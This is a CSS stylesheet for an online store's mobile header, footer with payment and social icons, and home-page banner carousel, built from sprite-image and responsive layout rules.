    background-image: url('sprite-s9267ac630e.png');
    background-position: -36px 0;
    height: 11px;
    width: 7px;
    margin-right: 10px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--sub > a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -216px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub ul li a {
    display: block;
    padding: 15px;
    font-size: 11px;
    font-size: 0.6875rem;
    color: #000;
    text-decoration: none;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.sair {
    text-decoration: underline;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.account-user {
    color: #000;
  }
  .header__bottom--nav--department {
    position: absolute;
    display: block;
    height: 50px;
    background: #fff;
    display: block;
    top: 0;
    left: -100%;
    width: 100%;
    z-index: 9999999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .header__bottom--nav--department.active {
    left: 0;
  }
  .header__bottom--nav--department a {
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    color: #E30613;
    padding: 16px 20px;
    text-decoration: none;
  }
  .header__bottom--nav--department a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -49px -19px;
    height: 8px;
    width: 8px;
    margin-right: 15px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--department a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -58px;
  }
}
@media (max-width: 991.98px) {
  .header__middle {
    padding-bottom: 100px;
  }
  .header__middle .container {
    max-width: 100%;
  }
  .header__middle .menu {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -23px -214px;
    height: 24px;
    width: 24px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__middle .menu {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -640px;
  }
}
@media (max-width: 991.98px) {
  .header__middle--logo {
    width: 165px;
    margin-left: 0;
    left: 50px;
    position: absolute;
    top: 15px;
  }
  .header__middle--nav {
    padding: 0;
    width: auto;
  }
  .header__middle--nav > ul > li {
    float: initial;
  }
  .header__middle--nav > ul > li.header__middle--nav--search {
    padding: 2px 5px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart {
    margin-left: 25px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart > a {
    vertical-align: top;
  }
  .header__middle--search-box {
    position: absolute;
    width: 100%;
    left: 0;
    top: 55px;
    z-index: 9999;
    padding: 10px;
  }
  .header__middle--search-box .search-box-api .header__search {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__form {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__input {
    width: 100%;
    height: 40px;
  }
  .header__middle--search-box .search-box-api .search__target {
    position: relative;
    top: 0 !important;
    left: 0;
  }
  .header__middle--search-box .search-box-api .search__target--view-all {
    margin-bottom: 20px;
  }
  .header__middle--search-box .search-box-suggestion {
    padding-left: 10px;
  }
  .header__middle--search-box .search-box-suggestion ul {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    margin-top: 10px;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .header__middle--search-box .search-box-suggestion ul::-webkit-scrollbar {
    width: 0 !important;
  }
  .header__middle--search-box .search-box-suggestion ul li {
    margin-left: 15px;
  }
  .header__middle--search-box .search-box-suggestion ul li a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.footer__top {
  background: #efefef;
}
.footer__top--wrapper {
  padding: 50px 0;
}
.footer__top--text {
  text-align: center;
}
.footer__top--text strong {
  display: block;
  font-size: 28px;
  font-size: 1.75rem;
}
.footer__top--text span {
  display: block;
  margin: 20px 0 30px;
  font-size: 18px;
  font-size: 1.125rem;
}
.footer__top--row {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 15px;
}
.footer__top--row--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.footer__top--row--wrapper ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  padding: 0 15px;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}
.footer__top--row--wrapper ul li {
  position: relative;
  width: 290px;
  margin-right: 15px;
}
.footer__top--row--wrapper ul li:last-of-type {
  margin-right: 0;
}
.footer__top--row--wrapper ul li label {
  position: absolute;
  left: 0;
  bottom: -15px;
  font-size: 10px;
  font-size: 0.625rem;
  color: #fff;
}
.footer__top--row--wrapper button[type="submit"] {
  width: 160px;
}
.footer__navigation {
  padding: 70px 0 35px;
  background: #f8f8f8;
}
.footer__navigation--item {
  margin-bottom: 35px;
  /*
  Attendance
  */
  /**
   * Social
   **/
  /**
   *  Powered
   **/
}
.footer__navigation--item h6 {
  font-size: 16px;
  color: #000;
  margin-bottom: 22px;
  font-weight: 700;
  pointer-events: none;
}
.footer__navigation--item ul {
  list-style: none;
}
.footer__navigation--item ul li {
  margin-bottom: 22px;
}
.footer__navigation--item ul li a {
  text-decoration: none;
  color: #000;
  font-weight: 400;
  font-size: 14px;
}
.footer__navigation--item--attendance ul li {
  display: block;
  margin-bottom: 22px;
}
.footer__navigation--item--attendance ul li a {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}
.footer__navigation--item--attendance ul li span {
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
}
.footer__navigation--item--social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.footer__navigation--item--social ul li {
  margin-right: 25px;
}
.footer__navigation--item--social ul li a:before {
  content: "";
}
.footer__navigation--item--social ul li.icon-twitter a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -573px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-twitter a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -454px;
  }
}
.footer__navigation--item--social ul li.icon-facebook a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -29px -373px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-facebook a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -297px;
  }
}
.footer__navigation--item--social ul li.icon-instagram a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -621px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-instagram a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -350px;
  }
}
.footer__navigation--item--social ul li.icon-youtube a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -65px;
  height: 17px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-youtube a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -531px;
  }
}
.footer__navigation--item--social ul li.icon-spotify a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -238px;
  height: 22px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-spotify a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -427px;
  }
}
.footer__navigation--item--powered {
  text-align: right;
}
.footer__navigation--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__navigation--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__navigation--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__navigation--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__navigation__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__navigation__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
@media (max-width: 768px) {
  .footer__navigation__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__navigation__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__navigation__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__bottom {
  padding: 30px 0 90px;
}
.footer__bottom--item {
  /*
  Payment
  */
  /**
   * Seal 
   **/
  /**
   *  Powered
   **/
}
.footer__bottom--item h6 {
  font-size: 14px;
  color: black;
  margin-bottom: 15px;
  font-weight: 400;
  pointer-events: none;
}
.footer__bottom--item ul {
  list-style: none;
}
.footer__bottom--item ul li {
  margin-bottom: 15px;
}
.footer__bottom--item ul li a {
  text-decoration: none;
  color: #495057;
  font-weight: 400;
  font-size: 12px;
}
.footer__bottom--item span {
  font-size: 14px;
  font-size: 0.875rem;
}
.footer__bottom--item span a {
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
}
.footer__bottom--item--payment ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  white-space: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 768px) {
  .footer__bottom--item--payment ul {
    white-space: initial;
  }
}
.footer__bottom--item--payment ul li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
}
.footer__bottom--item--payment ul li:before {
  content: "";
}
.footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -214px;
  height: 23px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1355px;
  }
}
.footer__bottom--item--payment ul li.icon-paymee:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -98px;
  height: 16px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-paymee:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1312px;
  }
}
.footer__bottom--item--payment ul li.icon-ame:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -114px;
  height: 15px;
  width: 54px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-ame:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1019px;
  }
}
.footer__bottom--item--payment ul li.icon-picpay:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -19px -153px;
  height: 17px;
  width: 51px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-picpay:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1333px;
  }
}
.footer__bottom--item--payment ul li.icon-visa:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -193px;
  height: 21px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-visa:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1382px;
  }
}
.footer__bottom--item--payment ul li.icon-mastercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -342px;
  height: 31px;
  width: 52px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-mastercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1253px;
  }
}
.footer__bottom--item--payment ul li.icon-diners:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -454px;
  height: 31px;
  width: 36px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-diners:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1149px;
  }
}
.footer__bottom--item--payment ul li.icon-american-express:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -21px -52px;
  height: 13px;
  width: 46px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-american-express:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1038px;
  }
}
.footer__bottom--item--payment ul li.icon-hipercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -421px;
  height: 33px;
  width: 74px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-hipercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1215px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-aura:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -28px -133px;
  height: 20px;
  width: 30px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-aura:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1101px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-boleto:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -133px;
  height: 18px;
  width: 28px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-boleto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1126px;
  }
}
.footer__bottom--item--seal ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer__bottom--item--seal ul li:first-of-type {
  margin-right: 30px;
}
.footer__bottom--item--seal ul li.vtex-pci {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -527px;
  height: 46px;
  width: 75px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.vtex-pci {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1640px;
  }
}
.footer__bottom--item--seal ul li.letsencrypt {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -787px;
  height: 80px;
  width: 80px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.letsencrypt {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -689px;
  }
}
.footer__bottom--item--seal ul li.yourviews {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -669px;
  height: 57px;
  width: 71px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.yourviews {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1691px;
  }
}
.footer__bottom--item--powered {
  text-align: right;
}
.footer__bottom--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__bottom--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__bottom--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__bottom--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__bottom__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__bottom__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator {
  max-width: 40px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator:after {
  content: "";
  display: block;
  height: 80px;
  width: 1px;
  background: #e7e7e7;
  margin-right: 40px;
}
@media (max-width: 991.98px) {
  .footer__bottom__wrapper .footer-row .footer-col.separator:after {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer__bottom__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__bottom__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__bottom__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__copyright {
  text-align: center;
  padding-bottom: 15px;
}

@media (max-width: 991.98px) {
  .footer__top--wrapper {
    display: block;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    -webkit-box-pack: initial;
        -ms-flex-pack: initial;
            justify-content: initial;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    padding: 30px 0;
  }
  .footer__top--row--wrapper > ul li {
    width: 100%;
  }
  .footer__navigation {
    padding: 20px 0;
  }
  .footer__navigation--item {
    border-bottom: 1px solid #e4e4e4;
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  .footer__navigation--item h6 {
    cursor: pointer;
    pointer-events: all;
    margin-bottom: 0;
    font-size: 14px;
  }
  .footer__navigation--item h6:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -33px -19px;
    height: 6px;
    width: 10px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item h6:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -113px;
  }
}
@media (max-width: 991.98px) {
  .footer__navigation--item h6 + ul {
    display: none;
    padding: 20px 0;
  }
  .footer__navigation--item--social {
    border-bottom: 0;
    margin: 15px 0 0 0;
    padding-bottom: 0;
  }
  .footer__navigation--item--social h6 {
    cursor: initial;
    pointer-events: none;
  }
  .footer__navigation--item--social h6:after {
    display: none;
  }
  .footer__navigation--item--social h6 + ul {
    display: block;
  }
  .footer__navigation--item--social h6 + ul li {
    display: inline-block;
  }
  .footer__navigation--item--logo {
    border-bottom: 0;
  }
  .footer__navigation--item--powered {
    text-align: center;
  }
  .footer__navigation--item--powered ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__navigation .footer-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .footer__navigation .footer-row .footer-col {
    padding: 0;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer_copyright p {
    font-size: 9px;
    font-size: 0.5625rem;
  }
}
@media (max-width: 767.98px) {
  .footer {
    overflow: hidden;
  }
  .footer__top {
    overflow: hidden;
  }
  .footer__top--text {
    text-align: left;
  }
  .footer__top--text strong {
    font-size: 18px;
    font-size: 1.125rem;
  }
  .footer__top--text span {
    font-size: 14px;
    font-size: 0.875rem;
    margin: 10px 0 30px;
  }
  .footer__top--row {
    padding: 0;
  }
  .footer__top--row--wrapper {
    display: block;
    padding: 25px 0;
  }
  .footer__top--row--wrapper > ul {
    padding: 0;
    display: block;
  }
  .footer__top--row--wrapper > ul li {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .footer__top--row--wrapper button[type="submit"] {
    width: 100%;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer__bottom--item--payment ul li {
    margin: 0 30px 30px 0;
  }
}
/* ==========================================================================
   Pages
   ========================================================================== */
* {
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  min-height: 100%;
}

body {
  font-family: "IBM Plex Sans", sans-serif;
}

#ajaxBusy {
  display: none !important;
}

.myo-cancel-btn,
a[href*="/cancel"] {
  display: none !important;
}

.back-totop {
  display: none !important;
  position: fixed;
  right: 30px;
  bottom: 30px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.back-totop.visible {
  opacity: 1;
  visibility: visible;
}
.back-totop a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #000;
  padding: 5px;
  height: 45px;
  width: 45px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-decoration: none;
  font-size: 0;
  border-radius: 0;
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.back-totop a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -57px -19px;
  height: 13px;
  width: 23px;
  margin: 0;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .back-totop a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 0;
  }
}

#returnToTop {
  display: none !important;
}

#overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 999999999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.filter-is-open #overlay, .search-is-open #overlay, .minicart-is-open #overlay {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .search-is-open #overlay, .filter-is-open #overlay, .menu-is-open #overlay {
    z-index: 999999999;
  }
  .minicart-is-open #overlay {
    opacity: 0;
    visibility: hidden;
  }
}

/* ==|======================
   Layout/Home
   ========================= */
.home {
  /**
   * Webdoor
  * */
  /**
   * Top Banner & Bottom banners
   * */
  /**
   * Shelf
  * */
  /**
   * Seo Support
   **/
}
.home__tipbar {
  margin: 18px 0 30px;
}
@media (max-width: 767.98px) {
  .home__tipbar--desktop {
    display: none;
  }
}
.home__tipbar--mobile {
  display: none;
}
@media (max-width: 767.98px) {
  .home__tipbar--mobile {
    display: block;
  }
}
.home__tipbar .box-banner img {
  width: 100%;
  height: auto;
}
.home__webdoor {
  position: relative;
  z-index: 9;
}
.home__webdoor--desktop {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--desktop {
    display: none;
  }
}
.home__webdoor--mobile {
  display: none;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--mobile {
    display: block;
  }
}
.home__webdoor .box-banner {
  display: none;
  vertical-align: top;
}
.home__webdoor .box-banner a {
  display: block;
  outline: none;
}
.home__webdoor .box-banner a img {
  display: block;
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__webdoor .box-banner:first-of-type {
  display: inline-block;
}
.home__webdoor .slick-slider {
  position: relative;
}
.home__webdoor .slick-slide {
  display: inline-block;
}
.home__webdoor .slick-slide .box-banner {
  display: inline-block;
}
.home__webdoor .slick-dots {
  display: block;
  width: 100%;
  margin-top: 25px;
  text-align: center;
}
.home__webdoor .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #c8c8c8;
  background: #c8c8c8;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.home__webdoor .slick-dots li.slick-active button {
  border-color: #E30613;
  background: #E30613;
}
.home__webdoor .slick-dots li button:before {
  display: none;
}
